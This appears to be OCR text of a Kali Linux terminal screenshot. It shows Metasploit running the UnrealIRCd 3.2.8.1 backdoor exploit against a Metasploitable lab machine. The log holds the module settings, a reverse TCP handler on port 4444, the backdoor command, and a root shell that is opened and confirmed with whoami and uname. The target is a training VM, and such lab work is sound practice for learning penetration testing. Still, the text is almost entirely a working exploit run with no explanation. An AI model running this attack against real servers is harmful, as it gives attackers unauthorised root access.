 Applications Places Terminal Sun 10:20 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
RHOST 10.0.2.5 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.5:6667 - Connected to 10.0.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo iVrd7118uP4Ks4qF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iVrd7118uP4Ks4qF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:41400) at 2018-04-15 10:19:56 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux